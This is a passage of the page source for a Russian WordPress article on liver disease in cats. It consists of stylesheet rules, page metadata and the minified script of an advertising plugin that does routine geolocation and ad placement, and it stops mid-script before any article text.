re,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}.tic-tac-toe{width:300px;margin:0 auto;text-align:center}.status{margin-bottom:10px}.board{display:grid;grid-template-columns:repeat(3,100px);grid-template-rows:repeat(3,100px);gap:5px}.cell{width:100px;height:100px;border:1px solid #000;display:flex;align-items:center;justify-content:center;font-size:24px;cursor:pointer}.reset{margin-top:10px;padding:5px 10px}body.custom-background{background-color:#efefef}*:not(.fa){font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif!important}</style><title>гепатоз печени у кошки что это такое и как лечить</title><meta name="description" content="Болезни печени – распространенная проблема у кошек. Из-за специфики симптомов владельцы не сразу понимают, что питомец нездоров, и пропускают начало"/><meta name="robots" content="follow, index, max-snippet:156, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://mybaikonur.ru/articles/gepatoz-pecheni-u-koshki-chto-eto-takoe-i-kak-lechit.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="гепатоз печени у кошки что это такое и как лечить" /><meta property="og:description" content="Болезни печени – распространенная проблема у кошек. Из-за специфики симптомов владельцы не сразу понимают, что питомец нездоров, и пропускают начало" /><meta property="og:url" content="https://mybaikonur.ru/articles/gepatoz-pecheni-u-koshki-chto-eto-takoe-i-kak-lechit.html" /><meta property="og:site_name" content="Аналитический онлайн портал mybaikonur.ru" /><meta property="article:section" content="Статьи" /><meta property="og:updated_time" content="2022-07-16T04:53:44+00:00" /><meta property="article:published_time" content="2022-07-13T06:58:36+00:00" /><meta property="article:modified_time" content="2022-07-16T04:53:44+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="гепатоз печени у кошки что это такое и как лечить" /><meta name="twitter:description" content="Болезни печени – распространенная проблема у кошек. Из-за специфики симптомов владельцы не сразу понимают, что питомец нездоров, и пропускают начало" /><meta name="twitter:label1" content="Автор" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Время чтения" /><meta name="twitter:data2" content="Меньше минуты" /> <!--[if lte IE 8]> <script type="text/javascript" src="https://mybaikonur.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=20.1.8" id="html5-js"></script> <![endif]--><link rel="icon" href="https://mybaikonur.ru/wp-content/uploads/2023/07/cropped-sfericheskiy-kon-32x32.png" sizes="32x32" /><link rel="icon" href="https://mybaikonur.ru/wp-content/uploads/2023/07/cropped-sfericheskiy-kon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mybaikonur.ru/wp-content/uploads/2023/07/cropped-sfericheskiy-kon-180x180.png" /><meta name="msapplication-TileImage" content="https://mybaikonur.ru/wp-content/uploads/2023/07/cropped-sfericheskiy-kon-270x270.png" /> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/mybaikonur.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/mybaikonur.ru\/ip.html","get_ip":"https:\/\/mybaikonur.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script><noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}
[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}
[data-fpm-type="outgoing"] *{max-width:none}
[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}
[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}
[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}
[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}
[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}
.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}
.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}
.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}</style></noscript>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var 